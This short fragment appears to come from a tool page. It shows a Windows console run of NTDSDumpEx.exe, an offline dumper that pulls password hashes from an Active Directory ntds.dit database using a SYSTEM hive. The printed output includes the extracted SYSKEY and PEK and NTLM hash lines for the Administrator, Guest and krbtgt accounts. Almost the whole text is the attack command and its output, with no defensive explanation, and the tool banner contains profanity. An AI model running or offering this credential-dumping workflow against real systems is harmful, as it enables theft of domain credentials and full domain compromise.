 C:\>NTDSDumpEx.exe -d ntds.dit -s Sys.hiv
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: Sys.hiv
[+]SYSKEY = 7F52D29503539BA6FF06B96C37139C87
[+]PEK version: 2k3
[+]PEK = 1C45AFD4BF644602510508B1DEEDC8A0
Administrator:500:aad3b435b51404eeaad3b435b51404ee:aa647b916a1fad374df9c30711d58
a7a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fac76ef0d96f78ffa15fbb6ec9db26e2:::
aaa:1105:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
[+]dump completed in 0.562 seconds.
[+]total 4 entries dumped,4 normal accounts,0 machines,0 histories.